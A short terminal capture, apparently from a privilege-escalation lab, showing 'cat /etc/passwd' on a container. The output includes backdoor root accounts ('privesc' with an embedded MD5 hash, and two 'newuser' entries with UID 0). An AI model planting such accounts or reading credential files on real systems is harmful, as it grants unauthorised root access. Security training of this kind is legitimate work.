 elite@9dc7946650b2:/home/nasa$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
neptuno:x:1001:1001:neptuno,,,:/home/neptuno:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nasa:x:1002:1002:NASA,,,:/home/nasa:/bin/bash
elite:x:1000:1000:elite,,,:/home/elite:/bin/bash
privesc:$1$3F0cCNtj$AlGoiaQ7LHa33kUoctIxO1:0:0::/home/privesc:/bin/bash
newuser:x:0:0:newuser:/root:/bin/bash
newuser:x:0:0:New User:/root:/bin/bash
elite@9dc7946650b2:/home/nasa$
GHOST IN THE SHELL